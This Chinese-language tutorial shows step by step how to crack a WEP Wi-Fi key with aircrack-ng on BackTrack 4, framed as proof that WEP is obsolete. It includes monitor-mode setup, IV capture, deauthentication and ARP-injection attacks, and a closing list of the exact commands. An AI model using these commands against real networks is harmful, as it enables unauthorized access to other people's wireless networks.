企業組織使用無線區域網路時應採用802.1x協定以密碼或憑證方式來支援無線網路的安全性,而一般個人或小型網路環境亦應捨棄WEP,而改使用WPA2安全性機制。

以今日強大且隨手可得的破解工具,只要攔截到足夠數量的IV封包即可破解WEP金鑰,底下簡單說明WEP破解的簡易過程與步驟,以驗證為何傳統的WEP絕不該再被使用。

破解前準備作業

| 硬體 | 無線網卡要能夠支援監視模式(monitor mode) 監視模式為無線網路特有的運作模式,允許無線卡不需要預先結合(associate)至基地台的情況下就可以接收所有的無線網路流量。 |

| 軟體 | airodump – 抓取 IV (Grabbing IVs ) airreplay – 將封包注入攻擊的基地台( Packet injector to attack APs) aircrack – 破解IV (Cracking the IVs )找出WEP金鑰 ※ 直接使用BackTrack 4開機光碟,另外再加上一個空間夠大儲放攔截封包檔案的行動碟即可 |

步驟一:搜查攻擊目標的資訊

•加密類型 (WEP、WPA、WPA2 ? )•使用的頻道(Channel)

•訊號強度

•BSSID:每個無線裝置的唯一識別碼,通常 就是該裝置的乙太網路 MAC 位址

•ESSID

步驟二:設定網卡為監控模式並啟動網卡

# iwconfig wlan0 mode monitor (設定監控模式)

# ifconfig wlan0 up (啟動網卡)

步驟三:攔截取得IVs

# airodump-ng -i -w capture -c 5 --bssid 000bace7aeec wlan0

i :只攔截IVs封包

W:將攔截到的封包寫入capturexx.ivs 檔

c:AP使用的頻道

bssid: AP使用的BSSID (Mac Addr)

wlan0:無線網卡名稱

| 若使用back Track光碟開機,則您需要插入行動碟並成功掛載之,再進入此掛載目錄後才能執行上述指令以便可以儲存capturexx.ivs檔案 #mkdir /usb1 #mount –t ntfs /dev/sdb1 /usb1 –o force |

步驟四:注入封包以取得IV值

為了快速收集到足夠數目的IV封包,所以您需要使用aireplay-ng注入封包以增加IV值- 若等不到封包請執行Deauthentication攻擊指令(強迫斷線並重連)

# aireplay-ng -0 10 -a 000bace7aeec -c 001e647a85dc wlan0

(前面為AP的MAC位址,後面為本身網卡的MAC位址)

- 注入ARP Request封包:

# aireplay-ng -3 -b 000bace7aeec -h 001e647a85dc wlan0

(前面為AP的MAC位址,後面為本身網卡的MAC位址)



步驟五:利用IVs破解WEP Key

•只要收集足夠數量的IVs數,就可以執行下列指令進行破解:#aircrack-ng capture*.ivs

•按經驗與運氣而言,您可能需要收集20000~200000個IVs才能破解64位元的WEP 金鑰

•若無法破解則需要繼續收集之 (要有一點耐心)

使用破解WEP Key結合失敗可能原因及處理

破解不順利有可能是底下的原因:

- 基地台可能隱藏SSID並且已啟用網卡篩選功能

- 您需要在步驟三的airodump-ng畫面中找出合格的網卡卡號和未廣播的SSID

- 需耐心等待有合格使用者正在使用此基地台

破解WEP Key 指令整理

最後,整理本文示範中破解WEP金鑰所使用的指令如下:1. iwconfig wlan0 mode monitor

2. ifconfig wlan0 up

3. airodump-ng -i -w capture -c 5 --bssid 000bace7aeec wlan0

4. aireplay-ng -0 10 -a 000bace7aeec -c 001e647a85dc wlan0

5. aireplay-ng -3 -b 000bace7aeec -h 001e647a85dc wlan0

6. aircrack-ng capture*.ivs